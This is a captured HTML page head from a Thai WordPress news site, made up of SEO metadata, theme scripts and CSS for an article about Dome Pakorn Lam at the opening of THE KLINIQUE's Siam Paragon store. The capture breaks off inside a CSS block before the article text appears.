

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B9%82%E0%B8%94%E0%B8%A1-%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C-%E0%B8%A5%E0%B8%B1%E0%B8%A1-%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4/
body_size: 26086
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;โดม ปกรณ์ ลัม&quot; ร่วมงานเปิดร้านแฟล็กชิพสโตร์แห่งแรก “THE KLINIQUE&quot; สาขาใหม่สยามพารากอน - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/โดม-ปกรณ์-ลัม-ร่วมงานเปิ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;โดม ปกรณ์ ลัม&quot; ร่วมงานเปิดร้านแฟล็กชิพสโตร์แห่งแรก “THE KLINIQUE&quot; สาขาใหม่สยามพารากอน - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="เป็นการเปิดสาขาใหม่ล่าสุดได้อย่างอบอุ่นที่สุด สำหรับ TH [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/โดม-ปกรณ์-ลัม-ร่วมงานเปิ/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2022-03-16T07:19:51+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541.jpeg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1298" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2022/03/3DA9284D-2E93-4E99-BF7B-D4EA4F5F6541.jpeg","width":2048,"height":1298},{"@type":"WebPage","@id":"https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/#webpage","url":"https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/","name":"\"\u0e42\u0e14\u0e21 \u0e1b\u0e01\u0e23\u0e13\u0e4c \u0e25\u0e31\u0e21\" \u0e23\u0e48\u0e27\u0e21\u0e07\u0e32\u0e19\u0e40\u0e1b\u0e34\u0e14\u0e23\u0e49\u0e32\u0e19\u0e41\u0e1f\u0e25\u0e47\u0e01\u0e0a\u0e34\u0e1e\u0e2a\u0e42\u0e15\u0e23\u0e4c\u0e41\u0e2b\u0e48\u0e07\u0e41\u0e23\u0e01 \u201cTHE KLINIQUE\" \u0e2a\u0e32\u0e02\u0e32\u0e43\u0e2b\u0e21\u0e48\u0e2a\u0e22\u0e32\u0e21\u0e1e\u0e32\u0e23\u0e32\u0e01\u0e2d\u0e19 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/#primaryimage"},"datePublished":"2022-03-16T07:19:51+00:00","dateModified":"2022-03-16T07:19:51+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"&#8220;\u0e42\u0e14\u0e21 \u0e1b\u0e01\u0e23\u0e13\u0e4c \u0e25\u0e31\u0e21&#8221; \u0e23\u0e48\u0e27\u0e21\u0e07\u0e32\u0e19\u0e40\u0e1b\u0e34\u0e14\u0e23\u0e49\u0e32\u0e19\u0e41\u0e1f\u0e25\u0e47\u0e01\u0e0a\u0e34\u0e1e\u0e2a\u0e42\u0e15\u0e23\u0e4c\u0e41\u0e2b\u0e48\u0e07\u0e41\u0e23\u0e01 \u201cTHE KLINIQUE&#8221; \u0e2a\u0e32\u0e02\u0e32\u0e43\u0e2b\u0e21\u0e48\u0e2a\u0e22\u0e32\u0e21\u0e1e\u0e32\u0e23\u0e32\u0e01\u0e2d\u0e19"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/27689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=27689' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%25a1-%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%25a1-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%25a1-%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%25a1-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d58dfabb1f","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"d58dfabb1f","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="0f38f6ed42";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/",
                    "name": "ข่าวไลฟ์สไตล์"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/annoucement/",
                    "name": "ข่าวประชาสัมพันธ์"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b9%82%e0%b8%94%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%a5%e0%b8%b1%e0%b8%a1-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/",
                    "name": "&#8220;โดม ปกรณ์ ลัม&#8221; ร่วมงานเปิดร้านแฟล็กชิพสโตร์แห่งแรก “THE KLINIQUE&#8221; สาขาใหม่สยามพารากอน"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
